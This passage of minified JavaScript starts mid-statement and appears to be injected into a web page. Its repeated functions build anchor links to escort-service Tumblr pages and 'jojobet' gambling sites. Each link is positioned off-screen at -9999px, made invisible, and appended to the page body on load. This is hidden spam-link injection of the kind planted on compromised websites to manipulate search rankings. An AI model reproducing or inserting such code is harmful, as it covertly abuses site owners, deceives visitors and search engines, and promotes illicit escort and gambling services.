Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_23aad700b6();}else{document.addEventListener('DOMContentLoaded',addLink_23aad700b6);}})();(function(){function addLink_b22719ee7c(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b22719ee7c();}else{document.addEventListener('DOMContentLoaded',addLink_b22719ee7c);}})();(function(){function addLink_1ddecffea2(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1ddecffea2();}else{document.addEventListener('DOMContentLoaded',addLink_1ddecffea2);}})();(function(){function addLink_e653f49a03(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e653f49a03();}else{document.addEventListener('DOMContentLoaded',addLink_e653f49a03);}})();(function(){function addLink_f9b7affbe1(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9b7affbe1();}else{document.addEventListener('DOMContentLoaded',addLink_f9b7affbe1);}})();(function(){function addLink_2def9a885d(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2def9a885d();}else{document.addEventListener('DOMContentLoaded',addLink_2def9a885d);}})();